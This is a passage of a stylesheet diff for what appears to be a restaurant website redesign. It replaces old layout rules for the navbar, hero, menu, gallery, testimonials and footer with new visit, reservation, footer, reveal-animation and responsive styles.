+.voice p { font-family: var(--serif); font-size: 0.98rem; line-height: 2.05; margin-bottom: 26px; }
+.voice figcaption { border-top: 1px solid var(--line-soft); padding-top: 16px; }
+.v-name { display: block; font-weight: 500; font-size: 0.9rem; }
+.v-meta { display: block; font-size: 0.74rem; color: var(--ink-soft); margin-top: 2px; }
+
+/* ===== Visit / Access ===== */
+.visit { background: var(--olive-dk); color: var(--cream); padding: 120px 0; }
+.visit-grid { display: grid; grid-template-columns: 1.1fr 0.9fr; gap: 56px; align-items: start; }
+
+.reserve-cta {
+    background: rgba(247,243,234,0.05);
+    border: 1px solid rgba(247,243,234,0.14);
+    border-radius: 3px;
+    padding: 34px;
+    margin-bottom: 40px;
+}
+.reserve-cta h3 { font-family: var(--serif); font-weight: 500; font-size: 1.4rem; margin-bottom: 12px; color: var(--cream); }
+.reserve-cta p { font-size: 0.9rem; line-height: 1.95; color: rgba(247,243,234,0.7); margin-bottom: 24px; }
+.reserve-buttons { display: flex; gap: 12px; flex-wrap: wrap; }
+
+.visit-table { margin-bottom: 44px; }
+.visit-table > div {
+    display: grid;
+    grid-template-columns: 84px 1fr;
+    gap: 18px;
+    padding: 14px 0;
+    border-bottom: 1px solid rgba(247,243,234,0.12);
+}
+.visit-table dt { font-size: 0.78rem; letter-spacing: 0.1em; color: rgba(247,243,234,0.5); }
+.visit-table dd { font-size: 0.9rem; color: rgba(247,243,234,0.9); line-height: 1.7; }
+.visit-table a { color: var(--clay); }
+.visit-table a:hover { color: var(--cream); }
+
+.visit-routes { display: flex; flex-direction: column; gap: 20px; }
+.visit-routes h4 { font-size: 0.82rem; font-weight: 500; color: var(--clay); margin-bottom: 5px; }
+.visit-routes p { font-size: 0.85rem; line-height: 1.75; color: rgba(247,243,234,0.65); }
+
+.visit-map {
+    border-radius: 3px;
+    overflow: hidden;
+    height: 100%;
+    min-height: 520px;
+    position: sticky;
+    top: 100px;
+}
+.visit-map iframe { display: block; width: 100%; height: 100%; min-height: 520px; filter: grayscale(0.3) contrast(0.95); }
+
+/* ===== Footer ===== */
+.footer { background: #1a1b14; color: rgba(247,243,234,0.6); padding: 80px 0 32px; }
+.footer-top {
+    display: grid;
+    grid-template-columns: 1.6fr 1fr 1.2fr;
+    gap: 48px;
+    padding-bottom: 44px;
+    border-bottom: 1px solid rgba(247,243,234,0.1);
+}
+.footer-brand .brand-mark { font-family: var(--serif); font-size: 1.25rem; color: var(--cream); display: block; }
+.footer-brand .brand-sub { font-family: var(--display); font-size: 0.66rem; letter-spacing: 0.3em; text-transform: uppercase; color: rgba(247,243,234,0.4); display: block; margin-bottom: 18px; }
+.footer-brand p { font-size: 0.85rem; line-height: 1.9; }
+.footer h4 { font-family: var(--display); font-size: 0.74rem; letter-spacing: 0.24em; text-transform: uppercase; color: rgba(247,243,234,0.85); margin-bottom: 18px; }
+.footer-nav ul, .footer-contact ul { display: flex; flex-direction: column; gap: 11px; }
+.footer-nav a, .footer-contact a, .footer-contact li { font-size: 0.82rem; color: rgba(247,243,234,0.55); }
+.footer-nav a:hover, .footer-contact a:hover { color: var(--clay); }
+.footer-bottom {
+    padding-top: 24px;
     display: flex;
     justify-content: space-between;
-    align-items: center;
-    padding: 8px 0;
-    border-bottom: 1px solid rgba(45, 80, 22, 0.08);
-}
-
-.modal-detail-item:last-child {
-    border-bottom: none;
-}
-
-.modal-label {
-    font-size: 0.8rem;
-    color: var(--color-primary);
-    font-weight: 600;
-    letter-spacing: 1px;
-}
-
-.modal-value {
-    font-size: 0.9rem;
-    color: var(--color-text);
-    font-weight: 500;
-}
-
-.modal-note {
-    font-size: 0.8rem;
-    color: var(--color-text-light);
-}
-
-/* ===== Navbar ===== */
-.navbar {
-    position: fixed;
-    top: 0;
-    left: 0;
-    right: 0;
-    z-index: 1000;
-    padding: 20px 0;
-    transition: all 0.4s ease;
-}
-
-.navbar.scrolled {
-    background: rgba(255, 255, 255, 0.97);
-    backdrop-filter: blur(10px);
-    padding: 12px 0;
-    box-shadow: 0 2px 20px rgba(0, 0, 0, 0.08);
-}
-
-.nav-container {
-    max-width: var(--max-width);
-    margin: 0 auto;
-    padding: 0 24px;
-    display: flex;
-    align-items: center;
-    justify-content: space-between;
-}
-
-.nav-logo {
-    display: flex;
-    flex-direction: column;
-}
-
-.nav-logo .logo-main {
-    font-family: var(--font-serif);
-    font-size: 1.3rem;
-    font-weight: 700;
-    color: white;
-    transition: var(--transition);
-}
-
-.nav-logo .logo-sub {
-    font-size: 0.65rem;
-    letter-spacing: 3px;
-    color: rgba(255, 255, 255, 0.7);
-    text-transform: uppercase;
-    transition: var(--transition);
-}
-
-.navbar.scrolled .nav-logo .logo-main {
-    color: var(--color-primary-dark);
-}
-
-.navbar.scrolled .nav-logo .logo-sub {
-    color: var(--color-text-light);
-}
-
-.nav-menu {
-    display: flex;
-    align-items: center;
-    gap: 32px;
-}
-
-.nav-menu a {
-    font-size: 0.85rem;
-    color: rgba(255, 255, 255, 0.9);
-    font-weight: 400;
-    letter-spacing: 0.5px;
-    position: relative;
-}
-
-.nav-menu a::after {
-    content: '';
-    position: absolute;
-    bottom: -4px;
-    left: 0;
-    width: 0;
-    height: 1px;
-    background: var(--color-accent);
-    transition: var(--transition);
-}
-
-.nav-menu a:hover::after {
-    width: 100%;
-}
-
-.navbar.scrolled .nav-menu a {
-    color: var(--color-text);
-}
-
-.nav-cta {
-    background: var(--color-primary);
-    color: white !important;
-    padding: 10px 24px;
-    border-radius: 6px;
-}
-
-.nav-cta::after {
-    display: none !important;
-}
-
-.nav-cta:hover {
-    background: var(--color-primary-light);
-}
-
-.navbar.scrolled .nav-cta {
-    color: white !important;
-}
-
-.nav-toggle {
-    display: none;
-    flex-direction: column;
-    gap: 5px;
-    background: none;
-    border: none;
-    cursor: pointer;
-    padding: 4px;
-}
-
-.nav-toggle span {
-    width: 24px;
-    height: 2px;
-    background: white;
-    transition: var(--transition);
-}
-
-.navbar.scrolled .nav-toggle span {
-    background: var(--color-text);
-}
-
-/* ===== Hero ===== */
-.hero {
-    position: relative;
-    height: 100vh;
-    min-height: 700px;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    overflow: hidden;
-}
-
-.hero-bg {
-    position: absolute;
-    inset: 0;
-    background-size: cover;
-    background-position: center;
-    background-repeat: no-repeat;
-    transform: scale(1.05);
-}
-
-.hero-overlay {
-    position: absolute;
-    inset: 0;
-    background: linear-gradient(
-        to bottom,
-        rgba(0, 0, 0, 0.3) 0%,
-        rgba(0, 0, 0, 0.5) 50%,
-        rgba(0, 0, 0, 0.7) 100%
-    );
-}
-
-.hero-content {
-    position: relative;
-    z-index: 2;
-    text-align: center;
-    color: white;
-    max-width: 800px;
-    padding: 0 24px;
-}
-
-.hero-subtitle {
-    font-size: 0.85rem;
-    letter-spacing: 4px;
-    text-transform: uppercase;
-    color: var(--color-accent-light);
-    margin-bottom: 24px;
-    font-weight: 400;
-}
-
-.hero-title {
-    font-family: var(--font-serif);
-    font-size: 3.2rem;
-    font-weight: 700;
-    line-height: 1.4;
-    margin-bottom: 24px;
-}
-
-.hero-title span {
-    font-weight: 300;
-    font-size: 2.4rem;
-}
-
-.hero-description {
-    font-size: 1rem;
-    line-height: 2;
-    color: rgba(255, 255, 255, 0.85);
-    margin-bottom: 40px;
-    font-weight: 300;
-}
-
-.hero-actions {
-    display: flex;
-    gap: 16px;
-    justify-content: center;
     flex-wrap: wrap;
-}
-
-.btn {
-    display: inline-flex;
-    align-items: center;
-    gap: 8px;
-    padding: 14px 32px;
-    border-radius: 6px;
-    font-size: 0.9rem;
-    font-weight: 500;
-    letter-spacing: 0.5px;
-    transition: var(--transition);
-    cursor: pointer;
-    border: none;
-}
-
-.btn-primary {
-    background: var(--color-primary);
-    color: white;
-}
-
-.btn-primary:hover {
-    background: var(--color-primary-light);
-    transform: translateY(-2px);
-    box-shadow: 0 4px 16px rgba(45, 80, 22, 0.3);
-}
-
-.btn-secondary {
-    background: transparent;
-    color: white;
-    border: 1px solid rgba(255, 255, 255, 0.5);
-}
-
-.btn-secondary:hover {
-    background: rgba(255, 255, 255, 0.1);
-    border-color: white;
-}
-
-.btn-secondary-dark {
-    background: transparent;
-    color: var(--color-text-white);
-    border: 1px solid rgba(255, 255, 255, 0.3);
-}
-
-.btn-secondary-dark:hover {
-    background: rgba(255, 255, 255, 0.1);
-    border-color: rgba(255, 255, 255, 0.6);
-}
-
-.hero-scroll {
-    position: absolute;
-    bottom: 40px;
-    left: 50%;
-    transform: translateX(-50%);
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    gap: 8px;
-    color: rgba(255, 255, 255, 0.5);
-    font-size: 0.7rem;
-    letter-spacing: 2px;
-}
-
-.scroll-line {
-    width: 1px;
-    height: 40px;
-    background: rgba(255, 255, 255, 0.3);
-    animation: scrollPulse 2s ease-in-out infinite;
-}
-
-@keyframes scrollPulse {
-    0%, 100% { opacity: 0.3; transform: scaleY(0.5); }
-    50% { opacity: 1; transform: scaleY(1); }
-}
-
-/* ===== Section Headers ===== */
-.section-header {
-    text-align: center;
-    margin-bottom: 60px;
-}
-
-.section-label {
-    display: block;
-    font-size: 0.75rem;
-    letter-spacing: 4px;
-    text-transform: uppercase;
-    color: var(--color-accent);
-    margin-bottom: 12px;
-    font-weight: 500;
-}
-
-.section-title {
-    font-family: var(--font-serif);
-    font-size: 2.2rem;
-    font-weight: 600;
-    color: var(--color-primary-dark);
-    margin-bottom: 16px;
-}
-
-.section-header-light .section-title {
-    color: var(--color-text-white);
-}
-
-.section-line {
-    width: 50px;
-    height: 2px;
-    background: var(--color-accent);
-    margin: 0 auto;
-}
-
-.section-description {
-    max-width: 600px;
-    margin: 20px auto 0;
-    font-size: 0.95rem;
-    color: var(--color-text-light);
-    line-height: 1.9;
-}
-
-.section-description-light {
-    color: rgba(255, 255, 255, 0.7);
-}
-
-/* ===== Story Section ===== */
-.story {
-    padding: 120px 0;
-    background: var(--color-bg);
-}
-
-.story-grid {
-    display: grid;
-    grid-template-columns: 1fr 1fr;
-    gap: 60px;
-    align-items: start;
-    margin-bottom: 60px;
-}
-
-.story-image {
-    position: relative;
-    border-radius: var(--radius);
-    overflow: hidden;
-    box-shadow: var(--shadow-lg);
-}
-
-.story-image::after {
-    content: '';
-    position: absolute;
-    bottom: 0;
-    left: 0;
-    right: 0;
-    height: 30%;
-    background: linear-gradient(transparent, rgba(0, 0, 0, 0.2));
-}
-
-.story-text h3 {
-    font-family: var(--font-serif);
-    font-size: 1.6rem;
-    font-weight: 600;
-    color: var(--color-primary-dark);
-    margin-bottom: 24px;
-    line-height: 1.6;
-}
-
-.story-text p {
-    margin-bottom: 20px;
-    color: var(--color-text);
-    font-size: 0.95rem;
-    line-height: 2;
-}
-
-.story-continuation {
-    display: grid;
-    grid-template-columns: 2fr 1fr;
-    gap: 60px;
-    align-items: start;
-    margin-bottom: 60px;
-}
-
-.story-text-full p {
-    margin-bottom: 20px;
-    color: var(--color-text);
-    font-size: 0.95rem;
-    line-height: 2;
-}
-
-.story-image-side {
-    border-radius: var(--radius);
-    overflow: hidden;
-    box-shadow: var(--shadow);
-}
-
-.image-caption {
-    padding: 12px 16px;
-    background: var(--color-bg-section);
-    font-size: 0.8rem;
-    color: var(--color-text-light);
-    text-align: center;
-}
-
-.story-quote {
-    max-width: 700px;
-    margin: 0 auto;
-    text-align: center;
-    padding: 40px 0;
-}
-
-.story-quote blockquote {
-    font-family: var(--font-serif);
-    font-size: 1.3rem;
-    color: var(--color-primary-dark);
-    line-height: 2;
-    font-weight: 400;
-    position: relative;
-    padding: 30px 0;
-}
-
-.story-quote blockquote::before {
-    content: '"';
-    position: absolute;
-    top: -10px;
-    left: 50%;
-    transform: translateX(-50%);
-    font-size: 5rem;
-    color: var(--color-accent-light);
-    font-family: var(--font-serif);
-    line-height: 1;
-    opacity: 0.5;
-}
-
-.story-quote cite {
-    display: block;
-    margin-top: 20px;
-    font-size: 0.85rem;
-    color: var(--color-text-light);
-    font-style: normal;
-    letter-spacing: 1px;
-}
-
-/* ===== Philosophy Section ===== */
-.philosophy {
-    padding: 120px 0;
-    background: var(--color-primary-dark);
-    color: var(--color-text-white);
-}
-
-.philosophy-grid {
-    display: grid;
-    grid-template-columns: repeat(3, 1fr);
-    gap: 36px;
-    margin-bottom: 80px;
-}
-
-.philosophy-card {
-    background: rgba(255, 255, 255, 0.05);
-    border-radius: 12px;
-    overflow: hidden;
-    transition: var(--transition);
-}
-
-.philosophy-card:hover {
-    background: rgba(255, 255, 255, 0.08);
-    transform: translateY(-4px);
-}
-
-.philosophy-image {
-    height: 220px;
-    overflow: hidden;
-}
-
-.philosophy-image img {
-    width: 100%;
-    height: 100%;
-    object-fit: cover;
-    transition: transform 0.6s ease;
-}
-
-.philosophy-card:hover .philosophy-image img {
-    transform: scale(1.05);
-}
-
-.philosophy-number {
-    font-family: var(--font-serif);
-    font-size: 2.5rem;
-    color: var(--color-accent);
-    font-weight: 300;
-    padding: 24px 28px 8px;
-}
-
-.philosophy-card h3 {
-    font-family: var(--font-serif);
-    font-size: 1.15rem;
-    font-weight: 500;
-    padding: 0 28px;
-    margin-bottom: 12px;
-    color: var(--color-text-white);
-}
-
-.philosophy-card p {
-    padding: 0 28px 28px;
-    font-size: 0.9rem;
-    line-height: 1.9;
-    color: rgba(255, 255, 255, 0.7);
-}
-
-.philosophy-stats {
-    display: flex;
-    justify-content: center;
-    gap: 80px;
-}
-
-.stat {
-    text-align: center;
-}
-
-.stat-number {
-    display: block;
-    font-family: var(--font-serif);
-    font-size: 2.5rem;
-    color: var(--color-accent);
-    font-weight: 300;
-    margin-bottom: 8px;
-}
-
-.stat-label {
-    font-size: 0.8rem;
-    color: rgba(255, 255, 255, 0.6);
-    letter-spacing: 2px;
-}
-
-/* ===== Menu Section ===== */
-.menu {
-    padding: 120px 0;
-    background: var(--color-bg);
-}
-
-.menu-courses {
-    display: grid;
-    grid-template-columns: repeat(3, 1fr);
-    gap: 32px;
-    margin-bottom: 40px;
-}
-
-.course-card {
-    background: white;
-    border-radius: 12px;
-    overflow: hidden;
-    box-shadow: var(--shadow);
-    transition: var(--transition);
-}
-
-.course-card:hover {
-    transform: translateY(-6px);
-    box-shadow: var(--shadow-lg);
-}
-
-.course-image {
-    height: 200px;
-    overflow: hidden;
-}
-
-.course-image img {
-    width: 100%;
-    height: 100%;
-    object-fit: cover;
-    transition: transform 0.6s ease;
-}
-
-.course-card:hover .course-image img {
-    transform: scale(1.05);
-}
-
-.course-info {
-    padding: 28px;
-}
-
-.course-tag {
-    display: inline-block;
-    font-size: 0.7rem;
-    letter-spacing: 2px;
-    text-transform: uppercase;
-    color: var(--color-primary);
-    background: rgba(45, 80, 22, 0.08);
-    padding: 4px 12px;
-    border-radius: 4px;
-    margin-bottom: 12px;
-    font-weight: 600;
-}
-
-.course-info h3 {
-    font-family: var(--font-serif);
-    font-size: 1.2rem;
-    font-weight: 600;
-    color: var(--color-primary-dark);
-    margin-bottom: 12px;
-}
-
-.course-info p {
-    font-size: 0.85rem;
-    color: var(--color-text-light);
-    line-height: 1.8;
-    margin-bottom: 20px;
-}
-
-.course-price {
-    font-family: var(--font-serif);
-    font-size: 1.5rem;
-    color: var(--color-primary);
-    font-weight: 600;
-}
-
-.course-price span {
-    font-size: 0.8rem;
-    font-weight: 400;
-    color: var(--color-text-light);
-}
-
-.menu-note {
-    text-align: center;
-    padding: 24px;
-    background: var(--color-bg-section);
-    border-radius: var(--radius);
-}
-
-.menu-note p {
-    font-size: 0.8rem;
-    color: var(--color-text-light);
-    line-height: 2;
-}
-
-/* ===== Gallery Section ===== */
-.gallery {
-    padding: 120px 0;
-    background: var(--color-bg-dark);
-}
-
-.gallery-grid {
-    display: grid;
-    grid-template-columns: repeat(4, 1fr);
-    gap: 8px;
-    max-width: 1400px;
-    margin: 0 auto;
-    padding: 0 8px;
-}
-
-.gallery-item {
-    position: relative;
-    overflow: hidden;
-    border-radius: 4px;
-    cursor: pointer;
-    aspect-ratio: 4/3;
-}
-
-.gallery-item-large {
-    grid-column: span 2;
-}
-
-.gallery-item img {
-    width: 100%;
-    height: 100%;
-    object-fit: cover;
-    transition: transform 0.6s ease;
-}
-
-.gallery-item:hover img {
-    transform: scale(1.05);
-}
-
-.gallery-caption {
-    position: absolute;
-    bottom: 0;
-    left: 0;
-    right: 0;
-    padding: 40px 16px 16px;
-    background: linear-gradient(transparent, rgba(0, 0, 0, 0.7));
-    color: white;
-    font-size: 0.8rem;
-    opacity: 0;
-    transition: var(--transition);
-}
-
-.gallery-item:hover .gallery-caption {
-    opacity: 1;
-}
-
-/* ===== Testimonials Section ===== */
-.testimonials {
-    padding: 120px 0;
-    background: var(--color-bg-section);
-}
-
-.testimonials-grid {
-    display: grid;
-    grid-template-columns: repeat(3, 1fr);
-    gap: 32px;
-}
-
-.testimonial-card {
-    background: white;
-    border-radius: 12px;
-    padding: 36px;
-    box-shadow: var(--shadow);
-    transition: var(--transition);
-}
-
-.testimonial-card:hover {
-    transform: translateY(-4px);
-    box-shadow: var(--shadow-lg);
-}
-
-.testimonial-stars {
-    color: var(--color-accent);
-    font-size: 1rem;
-    margin-bottom: 20px;
-    letter-spacing: 4px;
-}
-
-.testimonial-text {
-    font-size: 0.9rem;
-    line-height: 2;
-    color: var(--color-text);
-    margin-bottom: 24px;
-    font-style: italic;
-}
-
-.testimonial-author {
-    display: flex;
-    flex-direction: column;
-    gap: 4px;
-    border-top: 1px solid var(--color-border);
-    padding-top: 16px;
-}
-
-.author-name {
-    font-weight: 600;
-    font-size: 0.9rem;
-    color: var(--color-primary-dark);
-}
-
-.author-info {
-    font-size: 0.75rem;
-    color: var(--color-text-light);
-}
-
-/* ===== Access Section ===== */
-.access {
-    padding: 120px 0;
-    background: var(--color-primary-dark);
-    color: var(--color-text-white);
-}
-
-.access-grid {
-    display: grid;
-    grid-template-columns: 1fr 1fr;
-    gap: 60px;
-}
-
-.info-block {
-    margin-bottom: 40px;
-}
-
-.info-block h3 {
-    font-family: var(--font-serif);
-    font-size: 1.2rem;
-    font-weight: 500;
-    margin-bottom: 20px;
-    color: var(--color-accent-light);
-}
-
-.info-table {
-    width: 100%;
-    border-collapse: collapse;
-}
-
-.info-table tr {
-    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
-}
-
-.info-table th {
-    padding: 12px 16px 12px 0;
-    font-size: 0.8rem;
-    font-weight: 500;
-    color: rgba(255, 255, 255, 0.5);
-    text-align: left;
-    white-space: nowrap;
-    vertical-align: top;
-    width: 80px;
-}
-
-.info-table td {
-    padding: 12px 0;
-    font-size: 0.9rem;
-    color: rgba(255, 255, 255, 0.9);
-    line-height: 1.7;
-}
-
-.info-table a {
-    color: var(--color-accent-light);
-}
-
-.info-table a:hover {
-    color: var(--color-accent);
-}
-
-.info-block > p {
-    font-size: 0.9rem;
-    line-height: 1.9;
-    color: rgba(255, 255, 255, 0.7);
-}
-
-.contact-buttons {
-    display: flex;
-    gap: 12px;
-    margin-top: 20px;
-    flex-wrap: wrap;
-}
-
-.contact-buttons .btn {
-    padding: 12px 24px;
-    font-size: 0.85rem;
-}
-
-.contact-buttons .btn svg {
-    flex-shrink: 0;
-}
-
-.access-methods {
-    display: flex;
-    flex-direction: column;
-    gap: 20px;
-}
-
-.access-method h4 {
-    font-size: 0.85rem;
-    font-weight: 600;
-    color: rgba(255, 255, 255, 0.8);
-    margin-bottom: 6px;
-}
-
-.access-method p {
-    font-size: 0.85rem;
-    color: rgba(255, 255, 255, 0.6);
-    line-height: 1.7;
-}
-
-.access-map {
-    border-radius: 12px;
-    overflow: hidden;
-    box-shadow: var(--shadow-lg);
-    height: fit-content;
-    position: sticky;
-    top: 100px;
-}
-
-.access-map iframe {
-    display: block;
-}
-
-/* ===== Footer ===== */
-.footer {
-    background: #111;
-    padding: 60px 0 30px;
-    color: rgba(255, 255, 255, 0.6);
-}
-
-.footer-grid {
-    display: grid;
-    grid-template-columns: 1.5fr 1fr 1fr 1fr;
-    gap: 40px;
-    padding-bottom: 40px;
-    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
-}
-
-.footer-logo {
-    display: flex;
-    flex-direction: column;
-    margin-bottom: 16px;
-}
-
-.footer-logo .logo-main {
-    font-family: var(--font-serif);
-    font-size: 1.2rem;
-    font-weight: 600;
-    color: white;
-}
-
-.footer-logo .logo-sub {
-    font-size: 0.6rem;
-    letter-spacing: 3px;
-    color: rgba(255, 255, 255, 0.4);
-    text-transform: uppercase;
-}
-
-.footer-brand p {
-    font-size: 0.85rem;
-    line-height: 1.8;
-}
-
-.footer-links h4 {
-    font-size: 0.8rem;
-    font-weight: 600;
-    color: rgba(255, 255, 255, 0.9);
-    margin-bottom: 16px;
-    letter-spacing: 1px;
-}
-
-.footer-links ul {
-    display: flex;
-    flex-direction: column;
     gap: 10px;
 }
-
-.footer-links li,
-.footer-links a {
-    font-size: 0.8rem;
-    color: rgba(255, 255, 255, 0.5);
-}
-
-.footer-links a:hover {
-    color: var(--color-accent-light);
-}
-
-.footer-bottom {
-    padding-top: 24px;
-    text-align: center;
-}
-
-.footer-bottom p {
-    font-size: 0.75rem;
-    color: rgba(255, 255, 255, 0.3);
-}
+.footer-bottom p { font-size: 0.72rem; letter-spacing: 0.06em; color: rgba(247,243,234,0.35); }
+
+/* ===== Reveal animation ===== */
+.reveal { opacity: 0; transform: translateY(28px); transition: opacity 0.8s var(--ease), transform 0.8s var(--ease); }
+.reveal.in { opacity: 1; transform: none; }
 
 /* ===== Responsive ===== */
 @media (max-width: 1024px) {
-    .philosophy-grid {
-        grid-template-columns: 1fr;
-        max-width: 500px;
-        margin-left: auto;
-        margin-right: auto;
-    }
-
-    .philosophy-stats {
-        gap: 40px;
-        flex-wrap: wrap;
-    }
-
-    .menu-courses {
-        grid-template-columns: 1fr;
-        max-width: 500px;
-        margin-left: auto;
-        margin-right: auto;
-    }
-
-    .testimonials-grid {
-        grid-template-columns: 1fr;
-        max-width: 600px;
-        margin-left: auto;
-        margin-right: auto;
-    }
-
-    .access-grid {
-        grid-template-columns: 1fr;
-    }
-
-    .access-map {
-        position: static;
-    }
-
-    .gallery-grid {
-        grid-template-columns: repeat(2, 1fr);
-    }
-
-    .footer-grid {
-        grid-template-columns: 1fr 1fr;
-    }
-}
-
-@media (max-width: 768px) {
-    html {
-        font-size: 15px;
-    }
-
-    .nav-menu {
-        display: none;
+    .hero-grid { grid-template-columns: 1fr; gap: 44px; }
+    .hero-visual { max-width: 520px; }
+    .hero-vlabel { right: -8px; }
+    .field-body { grid-template-columns: 1fr; gap: 40px; }
+    .field-figure { max-width: 440px; }
+    .promise-row { grid-template-columns: 56px 1fr; }
+    .promise-thumb { display: none; }
+    .menu-item { grid-template-columns: 1fr auto; }
+    .menu-iimg { display: none; }
+    .voices-grid { grid-template-columns: 1fr; max-width: 600px; }
+    .visit-grid { grid-template-columns: 1fr; }
+    .visit-map { position: static; min-height: 400px; }
+    .scenes-grid { grid-template-columns: repeat(2, 1fr); }
+    .footer-top { grid-template-columns: 1fr 1fr; }
+}
+
+@media (max-width: 720px) {
+    html { font-size: 15px; }
+    .wrap { padding: 0 22px; }
+    .nav-inner { padding: 16px 22px; }
+    .nav-toggle { display: flex; }
+    .nav-list {
         position: absolute;
-        top: 100%;
-        left: 0;
-        right: 0;
-        background: white;
+        top: 100%; left: 0; right: 0;
+        background: var(--cream);
+        border-bottom: 1px solid var(--line);
         flex-direction: column;
-        padding: 20px;
+        align-items: stretch;
         gap: 0;
-        box-shadow: var(--shadow);
-    }
-
-    .nav-menu.active {
-        display: flex;
-    }
-
-    .nav-menu a {
-        color: var(--color-text) !important;
-        padding: 12px 0;
-        display: block;
-        border-bottom: 1px solid var(--color-border);
-    }
-
-    .nav-menu a::after {
+        padding: 8px 22px 16px;
         display: none;
     }
-
-    .nav-cta {
-        text-align: center;
-        margin-top: 8px;
-    }
-
-    .nav-toggle {
-        display: flex;
-    }
-
-    .hero-title {
-        font-size: 2rem;
-    }
-
-    .hero-title span {
-        font-size: 1.6rem;
-    }
-
-    .section-title {
-        font-size: 1.8rem;
-    }
-
-    .story-grid,
-    .story-continuation {
-        grid-template-columns: 1fr;
-        gap: 30px;
-    }
-
-    .story {
-        padding: 80px 0;
-    }
-
-    .philosophy,
-    .menu,
-    .gallery,
-    .testimonials,
-    .access {
-        padding: 80px 0;
-    }
-
-    .gallery-grid {
-        grid-template-columns: 1fr 1fr;
-    }
-
-    .gallery-item-large {
-        grid-column: span 2;
-    }
-
-    .footer-grid {
-        grid-template-columns: 1fr;
-        gap: 30px;
-    }
-
-    .contact-buttons {
-        flex-direction: column;
-    }
-
-    .hero-actions {
-        flex-direction: column;
-        align-items: center;
-    }
-
-    .modal-inner {
-        padding: 32px 24px;
-    }
-
-    .modal-title {
-        font-size: 1.3rem;
-    }
-
-    .modal-detail-item {
-        flex-direction: column;
-        align-items: flex-start;
-        gap: 2px;
-    }
-}
-
-@media (max-width: 480px) {
-    .hero-title {
-        font-size: 1.7rem;
-    }
-
-    .hero-title span {
-        font-size: 1.3rem;
-    }
-
-    .philosophy-stats {
-        gap: 24px;
-    }
-
-    .stat-number {
-        font-size: 2rem;
-    }
-
-    .gallery-grid {
-        grid-template-columns: 1fr;
-    }
-
-    .gallery-item-large {
-        grid-column: span 1;
-    }
-}+    .nav-list.open { display: flex; }
+    .nav-list li { border-bottom: 1px solid var(--line-soft); }
+    .nav-list li:last-child { border-bottom: none; }
+    .nav-list a { padding: 14px 0; font-size: 0.95rem; }
+    .nav-book { text-align: center; justify-content: center; margin-top: 10px; }
+
+    .announce-text { font-size: 0.72rem; }
+    .announce { padding: 9px 40px; }
+
+    .hero-facts { gap: 28px; flex-wrap: wrap; }
+    .marquee { margin-top: 48px; }
+
+    .manifesto, .field, .promise, .table, .scenes, .voices, .visit { padding-top: 80px; padding-bottom: 80px; }
+    .sec-head { gap: 16px; margin-bottom: 40px; }
+
+    .field-quote, .field-quote::before { padding-top: 40px; }
+    .promise-row { grid-template-columns: 1fr; gap: 8px; padding: 30px 0; }
+    .promise-no { font-size: 1.2rem; }
+    .promise-stats { grid-template-columns: 1fr 1fr; gap: 36px 20px; }
+
+    .menu-item { grid-template-columns: 1fr; gap: 12px; padding: 28px 0; }
+    .menu-price { justify-self: start; }
+    .menu-item:hover { padding-left: 0; }
+
+    .scenes-grid { grid-template-columns: 1fr; grid-auto-rows: 230px; }
+    .scene-wide, .scene-tall { grid-column: auto; grid-row: auto; }
+    .scene figcaption { opacity: 1; transform: none; }
+
+    .reserve-buttons { flex-direction: column; }
+    .reserve-buttons .btn { justify-content: center; }
+    .footer-top { grid-template-columns: 1fr; gap: 32px; }
+}
